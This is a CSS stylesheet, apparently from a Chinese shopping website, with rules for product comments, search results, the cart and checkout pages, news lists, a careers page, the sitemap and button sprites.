dl.t05_con_dl2 dd { overflow:hidden; text-align:center; margin-top:2px; height:30px;}

.pl_much { font-weight:bold; font-size:14px; text-indent:10px; margin-top:10px; margin-bottom:10px;}/*评论条数*/
.pl_much span { color:#f00;}
.pl_much img { vertical-align:top;}

.pl_dc { font-weight:bold; color:#f97200; font-size:14px; text-indent:10px; margin-bottom:15px;}
.pl_dc .sp_1 { color:#666; margin-left:20px;}
.pl_dc .sp_2 { color:#666; font-weight:normal;}
.pl_dc a { color:#f97200; text-decoration:underline;}

.club_pl_tab { width:710px; margin:0 auto;} /*评论回应填写表单*/
.club_pl_tab .textarea { width:600px; height:175px;}
.club_pl_tab td { padding:2px 0;}
.club_pl_tab .b15, .club_pl_tab .b16 { margin:10px 10px 10px 0;}
.club_pl_tab .blk { color:#000;}

.cp_detail {} /*产品详细*/
.cp_detail_tit { color:#f97200; line-height:20px;}
.cp_detail dt { width:175px; height:175px;}
.cp_detail dt a{ width:171px; height:171px; display:block; border:solid 1px #d7d7d7; padding:1px;}
.cp_detail dt a:hover {border:solid 1px #f97200;}
.cp_detail dt img { width:171px; height:171px; display:block;}
.cp_detail dd { font-size:14px; margin:5px 0;}
.cp_detail .d1 span { text-decoration:line-through;}
.cp_detail .d2 { font-weight:bold; color:#f00;}
.cp_detail .d3 { text-align:center;}
.cp_detail .b31 { font-size:12px;}
.cp_detail .b28, .cp_detail .b29 { margin-top:5px;} 
.cp_detail .b28 { margin-right:10px;}

.cp_detail .d_1 { font-size:12px; color:#f97200;}
.cp_detail .d_1 span { color:#666;}
.cp_detail .d_2 { text-align:center;}
.cp_detail .d_2 .b45, .cp_detail .d_2 .b46 { margin-top:5px;}

.pl_other { display:inline-block; float:left; margin:7px 7px; } /*评过此商品的人还有*/
.pl_other:hover { text-decoration:none;}
.pl_other img { vertical-align:middle;}

.other_pl_dl { margin-bottom:12px;} /***会员的其它评论*/
.other_pl_dl dt { border:solid 1px #f97200; background:#FFF; height:20px; line-height:20px; font-family:"宋体";}
.other_pl_dl dt a { color:#f97200; width:155px; text-decoration:none; display:block; overflow:hidden;  text-overflow:ellipsis; float:left; }
.other_pl_dl dt a:hover { color:#f97200;}
.other_pl_dl dt span {width:12px; height:12px; background:#f97200; color:#fff; text-align:center; overflow:hidden; display:inline-block; float:left; line-height:12px; margin-top:4px; margin:4px 3px 0 3px;}
.other_pl_dl dd { line-height:18px; height:54px; overflow:hidden; margin-top:2px;}

.pl_yony { text-indent:10px; margin-top:15px;}
.pl_yony a { color:#000; font-weight:bold;}
.pl_yony a:hover { color:#f00;}
/*---搜索中心--*/
.search_con { padding:10px;}
dl.sear_dl { margin:10px auto;   width:154px;  float:left; padding-left:18px;}
dl.sear_dl dt.tit, .l2tit { font-size:14px;  text-indent:10px; line-height:25px; }
dl.sear_dl dt.tit .tit_a, .l2tit .tit_a {height:25px; background:url(/Img/ico10.gif) no-repeat 0 12px;overflow:hidden;  display:block; float:left;}
dl.sear_dl dt.tit .tit_b{ width:300px; height:25px;  overflow:hidden;  display:block; float:left;}
dl.sear_dl dt.tit .span1, .l2tit .span1{ font-size:12px; float:left; margin-left:10px;}
dl.sear_dl dt.tit .span2, .l2tit a .span2{ float:left; margin-left:10px;}
dl.sear_dl dt.tit .span2 a, .l2tit a .span2 a{ color:#ff0000;}
dl.sear_dl dd.d1 { padding:0 10px; line-height:22px; text-align:justify; text-justify:inter-ideograph; overflow:hidden; color:#000;}
dl.sear_dl dd span , .l2tit span { padding:0 20px; }
dl.sear_dl dd .a_d { margin-right:5px; padding-left:10px; line-height:20px;}
.search_con .search_hl{color:#f97200;padding:0px;}
.sear_dl .dt2 {}
.sear_dl .dt2 a { border:solid 1px #d7d7d7; padding:1px; display:block;}
.sear_dl .dt2 a:hover {  border:solid 1px #f97200;} /*产品边框，点击效果*/
.sear_dl .dt2 img {display:block;width:150px; height:136px; }
.sear_dl .d2 { height:22px; overflow:hidden; line-height:22px;  text-align:center; text-justify:inter-ideograph;}

 h4.dy_h4 { background:#F2F2F2; height:30px; line-height:30px; text-indent:15px;}
.u_dy_ta { border:solid 1px #cfcfcf; line-height:18px; color:#333; font-family:"宋体"; padding:8px;  margin-bottom:10px;}
.u_dy_tab { width:100%; line-height:22px; margin-bottom:10px;}
.bot_btn { text-align:center; margin-top:15px;}
.dy_tit { font-weight:bold; line-height:25px;}
.bot_btn .b10, .bot_btn .b11, .bot_btn .b08, .bot_btn .b04, .bot_btn .b13{ margin-right:13px;} 
.bot_btn2 .b02 { margin-right:10px;}
.bot_btn2 .b04, .bot_btn2 .b05 { margin-right:10px; margin-top:10px;}

.bot_line { background:#f00; height:2px; font-size:0;}
.copyright { text-align:center; line-height:22px;}
.copyright span { margin:0 8px;}
.ft_menu {}
.ft_menu a { color:#000; margin:0 5px;}
.ft_menu a:hover { color:#f00;}

.u_tg { border:solid 1px #d7d7d7; padding:8px; font-size:14px; margin-bottom:10px;} /*邀请好友表单*/
.u_tg .tit { font-size:14px;}
.u_tg .text { border:solid 1px #d7d7d7; height:20px; line-height:20px;}
.u_tg .u_em { margin-top:5px;}
.u_tg .u_em a { font-weight:bold; float:right; color:#DD3904; margin-right:2px; }
dl.userinfo { background:#FCEDD8; height:115px; padding:5px; overflow:hidden; margin:5px 0 0 ; }
dl.userinfo dt { border:1px solid #CCC; width:113px; height:113px; float:right; }
dl.userinfo dt img { display:block; width:113px; height:113px; }
dl.userinfo dd { line-height:22px; float:left; width:491px; padding:0 12px; }
dl.userinfo dd.d1 { background: none repeat scroll 0 0 #FFFFFF;border: 3px solid #B77D29; height: 105px; margin-bottom: 10px;margin-top: 2px;width: 540px; line-height:35px;}
dl.userinfo dd.d1 span { display:block; height:35px; overflow:hidden;}

.u_right_main .t03 { margin:5px 0;}
.u_idx_tab {line-height:25px;  margin-left:15px;}
.u_right_main .t07 { margin-top:20px;}

.u_idx_news { border:solid 1px #d7d7d7; border-top:0; padding:5px 0 5px 10px;} /*会员首页，新闻样式*/
.idx_ul { width:385px;  float:left;}
.idx_ul li { background:url(/Img/ico16.gif) no-repeat 0 8px; padding-left:7px; height:20px; line-height:20px;}
.idx_ul li a {overflow:hidden;  text-overflow:ellipsis; display:block; float:left; width:298px;}
.idx_ul li span { float:right; font-size:11px; }
.u_idx_news img { float:left; display:block; margin-left:20px; width:219px; height:165px;}


/*---购物支付中心样式---*/
.cart_main {border:solid 1px #d7d7d7; padding:0 15px 15px 15px; margin-bottom:10px;} /*购物支付,中间内容框*/
.cart_top { border:solid 1px #d7d7d7; margin-bottom:5px;}
.cart_nav { height:28px; line-height:28px; font-weight:bold; font-size:14px; border-bottom: solid 1px #fff; border-top: solid 1px #fff; background:#efeeef; padding:0 10px;} /*支付中心--头部导航*/
.cart_n_rt { float:right;}
.cart_n_rt span { margin-left:10px;}
.cart_n_rt .sp_1 { color:#f97200;}
.cart_n_rt .sp_2 {font-weight:normal;}
.cart_n_rt .sp_2 .a_1 {font-weight:bold; color:#000; } /*头部连接*/
.cart_n_rt .sp_2 .a_1:hover { color:#f97200;}
.cart_n_rt a { color:#ff0000; font-weight:normal;}
.cart_n_rt a:hover { color:#f00}

.cart_crumbs { font-weight:bold; line-height:30px; margin:6px 0;} /*支付中心，面包屑导航*/
.cart_crumbs a { color:#000;}
.cart_crumbs a:hover { color:#f97200;}

.orders { color:#666; margin-bottom:15px;}/*订单号*/
.orders span { font-weight:bold;}
.orders .sp_end { font-size:14px; color:#f97200;}
.orders img { margin:0 5px; vertical-align:middle;}
			
			/*--收款人信息*--*/
.cart_tab_1 { line-height:25px; width:100%; margin-bottom:15px;  color:#666; }
.cart_tab_1 th { font-weight:bold; border-bottom:dashed 1px #d7d7d7;}
.cart_tab_1 td { border-bottom:dashed 1px #d7d7d7; height:25px;}
.sp_sj { margin-left:50px; font-weight:bold;}
          /*--送货方式--*/
.songhuo { color:#666; margin-bottom:15px;}
.songhuo img { margin-left:10px; vertical-align:middle;}
		/*--支付方式--*/
.zhifb { color:#666; margin:20px 0;}
.zhifb img { margin-left:10px;  vertical-align:middle;}
		/*--商品清单--*/
.cart_tab_2 { width:100%; text-align:center; line-height:30px; border:solid 1px #ddd; margin:5px 0 10px 0;}
.cart_tab_2 th { font-weight:bold; text-align:center; border:solid 1px #ddd;}
.cart_tab_2 td { border:solid 1px #ddd;}
.cart_tab_2 th.tl {padding-left:10px; text-align:left;}
.cart_tab_2 .tl { padding-left:10px;}
.cart_tab_2 a { color:#000;}
.cart_tab_2 a:hover { color:#f97200;}

.jiesuan { font-size:14px; border-bottom:dashed 1px #d7d7d7; line-height:25px; height:25px; margin-bottom:8px;}
.jiesuan .sp_1 {  color:#f97200;}
.jiesuan .sp_2 { font-weight:bold; color:#f00;}

/*邮件发送分享*/
.send_news h4 { background:#ededed; height:28px; line-height:28px; padding-left:10px;}
	.send_news h4 a { position:relative; top:5px; right:5px;}
.send_news dl { margin:20px; height:130px; color:#666; border-bottom:solid 1px #d5d5d5; padding-bottom:20px;}
	.send_news dl dt { float:left; margin-right:10px; }
		.send_news dl dt img { width:128px; height:128px; padding:1px; border:solid 1px #d5d5d5;}
	.send_news dl dd.first { margin-bottom:5px;}
	.send_news dl dd.first a {font-weight:bold; font-size:15px; color:#000;}
.send_news .sn_cont { margin:20px; color:#666; line-height:180%; }
	.send_news .sn_cont .b { font-size:14px; font-weight:bold;}
		.send_news .sn_cont .b span { color:red;}
	.send_news .sn_cont p.last { font-size:12px;}

/*收藏*/
.fav { width:250px; border:solid 1px #d7d7d7; height:132px; font-size:12px; }
	.fav h4 { padding:3px; background:#ebeceb; border:solid 1px #e4e3e3; font-size:12px;}
	.fav h4 a { float:right;}
	.fav table { margin:5px;}
	.fav table td { padding:3px;}
		/*--购物支付,第四步底部产品--*/
.cart_bot_pro { color:#666; padding-top:15px; }
.cart_bot_1 { background:url(/Img/ad_bg.gif); height:80px; overflow:hidden; padding:24px 0 0 0; }
.cart_bot_1 .c_t_1 { padding-left:60px; line-height:22px; }
.cart_bot_1 .c_t_1 span { color:#ff0000; }
.cart_bot_1 .c_t_1 a.m { color:#f97200; font-weight:bold; text-decoration:underline; } /*查看详情连接*/
.cart_bot_1 .c_t_1 a.m:hover { color:#f97200; }
.cart_bot_2 { background:#F6F6F6; padding:5px; height:134px; overflow:hidden; }
.p_btn_l , .p_btn_r { width:12px; float:left; }
.p_btn_r { margin-left:12px;}
.cart_bot_dl { width:692px; float:left; }
.cart_bot_con dl { width:330px; float:left; display:inline; margin:16px 0 0 11px; }
.cart_bot_con dt { width:100px; height:100px; background:#fff; overflow:hidden; float:left; }
.cart_bot_con dt a { width:96px; height:96px; border:solid 1px #d7d7d7; padding:1px; display:block;} /*产品点击样式(连接)*/
.cart_bot_con dt a:hover { border:solid 1px #f97200;} /*产品点击样式(连接)*/
.cart_bot_con dt img { width:96px; height:96px; display:block; }
.cart_bot_con dd { width:223px; float:right; overflow:hidden;}
.cart_bot_con dd.tit { overflow:hidden;  }
.cart_bot_con dd.tit a { color:#666; font-size:14px; }
.cart_bot_con dd.tit a:hover { color:#f97200; font-size:14px; }
.cart_bot_con dd.con { height:45px; overflow:hidden; margin:7px 0; }
.cart_bot_con dd.btn a { font-weight:bold; color:#f97200; text-decoration:underline;  width:142px; overflow:hidden; display:block; float:left; line-height:28px; }
.cart_bot_con dd.btn a:hover { color:#f97200; }
.cart_bot_con dd.btn .b15 {  float:left; margin-left:10px;}

.cart_tis, .cart_tis2 { font-weight:bold; font-size:14px; text-align:center; margin-top:10px;}
.cart_tis2 { color:#666;}
.cart_tis2 span { color:#ff0000;}


			/* -- 购物车订单确认底部支付宝 -- */
dl.oder { width:215px; height:40px; overflow:hidden; margin:0 auto; padding:5px 0 0px;}
dl.oder dt { float:left; width:123px; overflow:hidden; margin:0 8px 0 0;}
dl.oder dd { float:left; line-height:20px; }
dl.oder a { color:#666; text-decoration:underline;}
dl.oder a:hover { color:#f97200;}

			/*---购物支付中心,底部样式---*/
.cart_footer { line-height:22px; color:#666;}
.cart_ft_nav { text-align:center;}
.cart_ft_nav a { margin:0 10px;}

.cart_youtu { border:solid 1px #d7d7d7; color:#666; line-height:22px; padding:5px; margin-top:5px; margin-bottom:10px;}
			/* 购物成功提示 */
.pay_ok { background:#EFF7FF;width:672px; height:143px; border:2px solid #AFD2FF; padding:15px 0 0 18px; line-height:20px; margin:30px auto 0; display:block;}
.pay_ok .tit { font-weight:bold; font-size:14px; padding-left:61px; width:580px;}
.pay_ok_con { color:#f97200; font-size:14px;padding-left:61px; width:580px;}
.shop_money { margin:20px 0; color:#f97200; }/*款项用途，虚拟充值*/
.zf_money { margin:10px 0; font-size:14px; }
.zf_money_2 { margin-left:14px; margin-top:10px;}
.zf_money_2 span { font-weight:bold; color:#f00; }

			/*支付方式*/
.cart_tab_3 { width:100%; line-height:25px; color:#666; margin-bottom:10px;}
.cart_tab_3 span { color:#ff0000; font-weight:bold;}

/*选择购买产品*/
.cart_tab_4 {width:726px; line-height:25px; border:solid 1px #d7d7d7; margin-top:-5px; margin-bottom:10px;}
.cart_tab_4 ul{ width:726px;height:144px; }
.cart_tab_4 ul li{float:left;width:363px;border-bottom:1px dashed #d7d7d7;height:25px; overflow:hidden; padding-top:3px;font-family:"Arial";}
.cart_tab_4 ul li span { float:left;padding-right:20px;width:25px; overflow:hidden; display:block; }
.cart_tab_4 ul li p{float:left;  display:block;padding-left:12px;}
.cart_tab_4 ul li a{ display:block; width:233px; overflow:hidden; padding-right:10px; }
.cart_tab_4 ul .line{height:24px;  overflow:hidden;width:363px; border:0;}

.cart_b4_bot { font-weight:bold; color:#f97200; margin-bottom:15px; margin-top:5px;}
.cart_tab_2 .tr_bg { background:#ECECEC;}
.cart_tab_2 a.cur { color:#f97200; text-decoration:underline;}
.cart_tab_2 a.cur:hover { color:#f97200; text-decoration:underline;}

		/*填写联系方式*/
.cart_tab5_top { font-weight:bold; font-size:14px; margin-bottom:10px;}
.cart_tab5_top span { margin-right:30px;}
.cart_tab_5 { width:100%; }
.cart_tab_5 th { width:100px; text-align:right; background:#FFFFEB; border:solid 1px #d7d7d7; padding:10px 0; font-weight:normal}
.cart_tab_5 td { background:#F6F6F6; border:solid 1px #d7d7d7; padding:10px 0 10px 5px; color:#666;}
.cart_tab_5 td div { line-height:20px;}
.cart_tab_5 .ruguo { color:#f97200;} /*如果你有电子优惠券*/



/*---会员互动页面---*/

			/*--邮件订阅与退订--*/
.pri_dl { padding-top: 20px; text-align: center; margin-top:10px; font-size:14px; color:#666; line-height:23px;  padding-bottom:10px; margin: 0 auto;}
.pri_dl dt { /* float:left; */ /* margin:0 20px 0 90px; */ display:inline;}
.pri_dl dd { text-align: center; /* width:600px; */ /* float:right; */}
.pri_dl dd h4 { border-bottom:dashed 1px #d7d7d7; text-indent:5px; margin-bottom:5px; color:#000;}
.pri_dl dd.bg {background:url(/Img/ico6.gif) no-repeat 3px 9px; text-indent:10px;}
.pri_dl dd.tex { margin-top:20px;}
.pri_dl dd .text { border:solid 1px #d7d7d7; font-size:12px; }
.dashed_line { border-bottom: dashed 1px #d7d7d7; height:1px; overflow:hidden; font-size:0; margin:15px 0;}
.pri_zuy { color:#666; line-height:20px; text-align: center;} /*注意内容*/
.pri_zuy  span { float:left;}
.pri_dl dd div { padding-left:20px; *padding-left:25px;}
.pri_dl dd div .textarea { width:340px;}
.pri_dl dd a { font-weight:bold; color:#f97200; text-decoration:underline;}
.pri_dl dd a:hover { color:#f97200;}



		/* -- 弹出窗口  把资讯推荐给我的朋友 -- */
.mesbook3 { width:630px; margin:0 auto; border:solid 1px #d7d7d7; }
.mesbook3 h4 { background:url(/Img/Sennews_tit_bg.gif) repeat-x; height:22px; padding:4px 1em 0; }
.mes_top_dl { padding:15px 20px 0 20px;}
.mes_top_dl dt { width:132px; height:132px; float:left; display:inline;}
.mes_top_dl dt img { width:128px; height:128px; display:block;}
.mes_top_dl dt a { width:128px; height:128px; border:solid 1px #d7d7d7; padding:1px; display:block;}/*图片连接*/
.mes_top_dl dt a:hover { border:solid 1px #f97200;}/*图片连接*/
.mes_top_dl dd { float:right; width:445px; line-height:20px;}
.mes_top_dl .tit { font-weight:bold; font-size:14px; color:#000; text-decoration:underline; width:210px;  overflow:hidden;  display:block; float:left; margin-right:15px;} /*文章标题*/
.mes_top_dl .tit:hover { color:#f97200;} /*文章标题*/
.mes_top_dl .from { margin-left:15px; color:#ff0000;}/*文章出处*/
.mes_top_dl .from a { color:#ff0000; text-decoration:underline;}/*文章出处*/
.mes_top_dl dd.d2 { margin-top:10px; *margin-top:-5px; color:#666; height:100px; overflow:hidden;}
.mes_top_dl dd.d2 a { color:#f97200;}
.mes_top_dl dd.d2 a:hover { color:#f97200; text-decoration:underline;}
.mesbook3 h4 span img { vertical-align:middle; margin-top:-2px; *margin:0;}
.mesbook3_line { height:1px; background:#d7d7d7; font-size:0; margin:20px auto; overflow:hidden; width:590px;}
.mesbk3_tab { width:590px; margin:0 auto;  color:#666;} /*推荐填写表单*/
.mesbk3_tab .text { border:solid 1px #d7d7d7; height:20px;}
.mesbk3_tab div { font-weight:bold; font-size:14px;}
.mesbk3_tab td { padding:3px 0;}
.mesbk3_tab span { font-weight:normal;}
.mesbk3_tab .textarea { width:278px;}

			/* -- 弹出窗口 -- */
.mesbook1, .mesbook2{width:398px;position:absolute;left:1041px;top:600px;border:1px solid #d7d7d7; padding-bottom:10px;} /*边框和背景可自行修改*/
.mesbook1 .tit, .mesbook2 .tit{ border:1px solid #E4E3E3; background:#EBECEB; height:18px; padding:4px 5px 0; } /*标题块-背景可自行修改*/
.mesbook1 dl.b1 { width:370px; margin:10px auto;}
.mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
.mesbook1 dl.b1 dd { width:265px; float:right; line-height:25px; }
.mesbook1 dl.b1 dd.dd_b { width:180px; overflow:hidden; font-weight:bold; color:#f97200; font-size:14px; border-bottom:solid 1px #f97200; line-height:18px; margin-bottom:10px; float:left; margin-left:105px; display:inline; } /* 粗体字样式*/
.mesbook1 .fr { float:right;}
.close { vertical-align:middle; margin-left:5px;}

			/* -- 弹出窗口  拷贝地址 --*/
.copy { margin:20px 0 0 20px; color:#666; line-height:20px;}
.copy .b17 { margin-top:5px;}
.mesbook2 {left:1000px;top:400px;}
.mesbook2 p { line-height:20px; padding:20px; color:#666;}
.mesbook2 p img { float:left;}
.top_tit .top_tit1 { font-weight:bold; text-decoration:underline; color:#000; font-size:14px;}

/*---问题跳转页面---*/

.pri_dl .time_7 { border:1px solid #CCC; background:url(/Img/mes_time_bg.gif) repeat-x; margin:30px auto 0 auto; width:45px; height:25px; line-height:25px; color:#ff0000; font-weight:bold; }
.pri_zuy a { color:#f97200; text-decoration:underline;}
.pri_zuy a:hover { color:#f97200;}

.cpMain{ background:#eee; overflow:hidden;}
.cpMain .container{ margin-top:20px;padding-bottom:20px;}

.soleft{ float:left; width:230px;position: relative;}
.soleft .cpTle{   font-weight: normal;padding: 18px 0;padding-left: 20px;background: #f97200 url(/Img/hhBg.png) no-repeat 180px center;}
.soleft .cpTle a{ font-size: 18px;color: #fff;}
.soleft .cpTle p{ font-size:16px; color:#fff; font-weight:bold; margin-bottom:12px;}
.soleft .cpTle p a{color:#fff;font-size:16px;font-weight:bold;}
.soleft .cpTle span{ font-size:14px; color:#eee;}

#erji{ font-weight:normal;}
.soleft ul{*margin-top:-15px;}
.soleft li{ margin-bottom:2px;/*background:url(/Img/cmt_lulbg.png) no-repeat center top;*/}
.soleft li>a{ font-size: 15px; font-weight:bold; display:block; padding-left:45px; color:#222; height: 60px; line-height: 60px; background:url(/Img/cmt_lulbg.png) no-repeat center top;position:relative; margin-bottom:2px;}
.soleft li>a.move{background:url(/Img/cmt_lulbg.png) no-repeat center bottom; color:#E21E1F;}
.soleft li>a.cur{color:#f97200;}
.soleft li .sed{ background:#fff; padding:20px 0;}
.soleft li .sed p{ padding-left:45px; display:block; height:30px; line-height:30px;}
.soleft li .sed p a{ font-size:13px;}
.soleft li .sed p a:hover{ color:#f97200;}
.soleft li .sed p a.cur{ color:#f97200;}

.soleft .dphone{ overflow:hidden; background:#333; padding:20px 0;}
.soleft .dphone dt{ float:left; background:url(/Img/phImg.png) no-repeat center; margin-left:5px; width:62px; height:50px;}
.soleft .dphone dd{ margin-left:66px; color:#fff; padding:5px 13px; border-left:1px dotted #5c5c5c;}
.soleft .dphone dd span{ font-size:13px;}
.soleft .dphone dd p{ font-size:18px; font-family:"Arial";}
/*cpright*/
.cpright{ width:700px; padding:0 25px; background:#fff; float:right;}
#ny_prBox{background-color: #fff; margin-bottom:30px; min-height:500px; margin-top: 55px;}
#rtop{padding-top: 18px; padding-bottom: 15px;margin: 12px 20px 0 20px;}
.rtop{ overflow:hidden; padding-top:20px; padding-bottom:9px; border-bottom:1px solid #dbdbdb;}
.rtop h1{ float:left; padding-left:10px; border-left:3px solid #f97200; font-weight:normal; line-height:16px; font-size:16px; color:#f97200;  font-weight: bold; }
.rtop h1 a{ font-size:16px; color:#f97200;  font-weight: bold;}
.rtop span{ float:right;}
.rtop span em{ color:#999;}
.rtop span a{ color:#999;}

/*cpshow*/
.cpshow{ overflow:hidden; padding-top:20px;}
.cpshow li{ float:left; width:220px; margin-right:19px;}
.cpshow li.noMl{ margin-right:0;}
.cpshow li img{ display:block; border:1px solid #d3d3d3; width:220px; height:219px;}
.cpshow li h4{ overflow: hidden;margin-top: 20px;font-weight: normal;height: 37px;text-align: center;}
.cpshow li h4 a{ font-size:14px; color:#f97200;}
.cpshow li p{ font-size:13px; color:#666; line-height:21px; height:63px; overflow:hidden;}
.cpshow li span{ display:block; overflow:hidden; margin-top:20px;}
.cpshow li span .zx{ float:left; width:103px; height:40px; line-height:40px; text-align:center; font-size:13px; color:#fff; text-decoration:none; border-left:3px solid #333; background:#666;}
.cpshow li span .xq{ float:right; font-size:13px; color:#666; margin-top:14px;}
.cpshow li img:hover{ border-color:#f97200;}
.cpshow li span .zx:hover{ background:#f97200; border-left-color:#a23f00;}


/*新闻列表*/
.newsList{margin-top: 20px;}
.newsList dl{position:relative; padding:20px; height:172px; background-color:#eee;}
.newsList dt{float:left;}
.newsList dt img{display:block;width: 240px;height: 172px;}
.newsList dd{margin-left: 255px;}
.newsList dd h5{height:40px; line-height:40px; font-size:16px; font-weight:normal;}
.newsList dd h5 a{color:#f97200;}
.newsList dd h5 span{  float: right;color: #bfbfbf;}
.newsList dd p{line-height:22px; height:112px; overflow:hidden; font-size:13px;}
.newsList dd i{position:absolute; bottom:-10px; left:0; border:5px solid transparent;}
.newsList ul{margin-top:16px;}
.newsList li{position:relative; height:50px; line-height:50px; overflow:hidden; font-size:14px; border-bottom:1px dotted #ccc;}
.newsList li a{padding-left:18px; background:url(/Img/newsLi_ico.png) no-repeat left center;}
.newsList li span{position:absolute; top:0; right:0; color:#999;}
.nlist{ float:left; width:230px; background:#fff;}
.nlist .nt{  font-weight:normal; padding:18px 0; padding-left:20px; background:#f97200 url(/Img/hhBg.png) no-repeat 190px center;}
.nlist .nt a{ font-size:20px; color:#fff; text-decoration:none;}
.nlist .nt p{ font-size:12px; color:#fff; font-family:"Arial"; margin-top:1px;}
.nlist ul{ padding:20px; }
.nlist li{}
.nlist li a{ display:block; height:40px; line-height:40px; background:url(/Img/liBg2.png) no-repeat 167px center; font-size:14px; color:#333; padding:0 18px; text-decoration:none;}
.nlist li a:hover,.nlist li.cur a{ background:url(/Img/liaBg.png) no-repeat center; color:#fff;}
.nlist .dphone{ overflow:hidden; background:#333; padding:20px 0;}
.nlist .dphone dt{ float:left; background:url(/Img/phImg.png) no-repeat center; margin-left:5px; width:62px; height:50px;}
.nlist .dphone dd{ margin-left:66px; color:#fff; padding:5px 13px; border-left:1px dotted #5c5c5c;}
.nlist .dphone dd span{ font-size:13px;}
.nlist .dphone dd p{ font-size:20px; font-family:"Arial";}


.story{ margin:40px 0;}
.story img{ }
/*---人才招聘---*/
.job_top { width:700px; line-height:22px; color:#666; font-size:14px; background:url(/Img/ico8.png) no-repeat 0 8px; text-indent:10px;}
.job_top span { color:#f97200;}
.ljob { width:720px; margin:auto;}
.job_con { width:700px; margin:0 auto; background:#F8F8F8 url(/Img/job_list_bg.gif) top repeat-x; padding:10px; line-height:20px;}
.job_con h4 { background:url(/Img/ico13.gif) no-repeat 0 4px; text-indent:18px; height:20px; }
.job_con h4 a { color:#f97200; }
.job_con_tab { width:100%; line-height:25px; color:#333;}
.job_con_tab td span { margin-right:15px;}
.job_con dt { margin-top:2px;}
.job_bot { width:720px; margin:10px auto 0 auto;}


/*---网站地图---*/

.map_main { overflow:hidden; border:solid 5px #F0F0F0; margin:20px 0; padding-bottom:30px;background:#fff; }
.sitemap_con { width:950px; margin:0 auto; color:#666;}
.sitemap_con .map_top { border-bottom:solid 1px #d7d7d7; }
.sitemap_con .map_top img { float:left;}
.site_r_link { width:120px; margin-top:20px;/*上边界根据需要进行调整*/ border:1px solid #cdcdcd; background:#F8F8F8; padding:5px 10px; float:right; } /*网站地图，显示方式样式，上边界根据需要进行调整*/
.site_plc { background:url(/Img/ico27.gif) no-repeat 0 8px; padding:5px 0; text-indent:10px;}
.sitemap_con h4 { line-height:30px;margin-right: 10px;}
.b4 { border:solid 1px #E0E0E0;}
.b4 ul { padding:0 11px;}
.b4 li { float:left ; line-height:25px; width: 295px; overflow:hidden; margin-right: 10px;}
.b4 li a { color:#666;}
.b4 li a:hover { color:#f97200;}




/* -- 翻页效果 -- */
.apage { height:25px; line-height:25px; background:#F9F9F9; padding:0 5px; border:solid 1px #d7d7d7; text-align:right;}
.apage a { border:1px solid #d4e3e9; padding:0 3px;  margin-right:5px;}
.apage .num_btns {float:right; font-family:Tahoma;}
.apage a:hover, .apage .cur { border:1px solid #D5D5D5;background-color:#f97200; color:#fff; text-decoration:none;}
.apage .cust_txt { float:left;}
.apage .oran_pg_fp { background:url(img/first_page.gif) 4px 4px no-repeat; padding-right:9px;}
.apage .oran_pg_pp { background:url(img/pre_page.gif) 4px 4px no-repeat; padding-right:5px;}
.apage .oran_pg_np { background:url(img/next_page.gif) 8px 4px no-repeat; padding-right:12px;}
.apage .oran_pg_lp { background:url(img/last_page.gif) 8px 4px no-repeat; padding-right:12px;}
.apage select { font-size:8px; margin-top:5px; }
.apage .oran_pg_txt { height:15px; border:solid 1px #d4e3e9; width:20px; margin-left:5px;}
.apage .oran_pg_btn { height:15px; border:solid 1px #d4e3e9; margin-left:5px; font-size:9px; background:#5984ac; color:#fff; }

/* --表单控制样式-- */
.text { height:18px; line-height:18px;} /*网站所有的输入框样式，字体颜色、边框、背景，根据需要自行修改*/
select { height:25px;}


/* -- 底部FAQ -- */
/*.botfaq_tit { background:#eee; border-bottom:solid 1px #d7d7d7; border-top:solid 1px #d7d7d7; font-weight:bold; height:25px; line-height:25px; margin-bottom:3px; overflow:hidden;}
.botfaq_tit a {width:135px; display:block; float:left; padding-left:15px; }*/
.bottomfaq dl { float:left; width:160px; }
.bottomfaq dt { line-height:24px; height:24px; background:#FAF9F5; border:0 solid #d0ccce; border-width:1px 0; font-weight:bold; color:#666; margin-bottom:5px; text-indent:15px;}
.bottomfaq dt a {  overflow:hidden;  width:145px; display:block; }
.bottomfaq dd { width:147px; line-height:22px; overflow:hidden;  text-indent:15px;}
.bottomfaq dl.none_1 a { display:none;}

.crumbs2 {  height:25px; line-height:25px; font-family:"宋体"; padding-left:10px; color:#666; margin-bottom:5px;}
.crumbs2 span { float:right;}
.crumbs2 span a { color:#f97200; margin-right:10px;}
/*产品对品*/



/*--按钮样式--*/

.b01 { background-position:-717px -115px; width:50px; height:20px; line-height:20px; font-size:12px; color:#fff; }
.b02 { background-position:-408px -107px; width:127px; height:34px;}
.b03 { background-position:-567px -107px; width:127px; height:34px;}
.b04 { background-position:-253px -107px; width:127px; height:34px;}
.b05 { background-position:-415px -150px; width:115px; height:34px;}
.b06 { background-position:-63px -195px; width:127px; height:34px;}
.b07 { background-position:-54px -107px; width:171px; height:34px;}
.b08 { background-position:-564px -149px; width:143px; height:34px;}
.b09 { background-position:-799px -148px; width:139px; height:34px;}
.b10 { background-position:-798px -109px; width:143px; height:34px;}
.b11 { background-position:-63px -151px; width:149px; height:34px;}
.b12 { background-position:-255px -151px; width:115px; height:34px;}
.b13 { background-position:-79px -696px; width:70px; height:28px; line-height:28px; color:#fff; font-size:14px; font-weight:bold; }
.b14 { background-position:-181px -696px; width:70px; height:28px; line-height:28px; color:#333; font-size:14px; font-weight:bold; }
.b15 { background-position:-79px -650px; width:60px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold; }
.b16 { background-position:-184px -650px; width:60px; height:24px; line-height:24px; color:#333; font-size:14px; font-weight:bold; }
.b17 { background-position:-793px -256px; width:80px; height:25px; padding-bottom:1px; _line-height:24px; color:#fff; font-size:14px; font-weight:bold; margin-right:10px; }
.b18 { background-position:-793px -254px; width:80px; height:30px; line-height:20px; color:#fff; font-size:14px; font-weight:bold;}
.b19 { background-position:-882px -294px; width:80px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b20 { background-position:-299px -295px; width:93px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b21 { background-position:-542px -294px; width:80px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b22 { background-position:-394px -294px; width:68px; height:22px; padding-bottom:2px; *padding-top:3px;  _padding-bottom:1px;  color:#666; font-size:12px; overflow:hidden; text-indent:10px;}
.b23 { background-position:-882px -326px; width:82px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b24 { background-position:-454px -253px; width:47px; height:25px; line-height:25px; color:#fff; }
.b25 { background-position:-751px -328px; width:58px; height:18px;  padding:0px 0 3px 8px; *padding:0px 0 0px 8px; overflow:hidden; }
